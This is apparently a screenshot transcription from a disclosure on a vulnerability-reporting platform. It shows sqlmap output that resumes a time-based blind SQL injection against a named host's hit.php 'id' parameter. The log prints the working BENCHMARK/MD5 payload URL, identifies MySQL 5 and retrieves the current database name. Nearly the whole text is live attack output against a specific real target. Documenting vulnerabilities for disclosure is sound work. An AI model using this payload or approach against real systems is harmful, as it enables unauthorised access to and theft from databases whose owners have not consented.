 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL <= 5.0.11 OR time-based blind (heavy query)
Payload: http://tools.2345.com:80/m/zhgjm/hit.php?id=6344 OR BENCHMARK(40000
00,MD5(0x7a6d6b4c))
---
[14:19:52] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[14:19:52] [INFO] fetching current database
[14:19:52] [INFO] resumed: tools_2345
current database: 'tools_2345'
[14:19:52] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
tools.2345.com'
www.wooyun.org
[*] shutting down at 14:19:52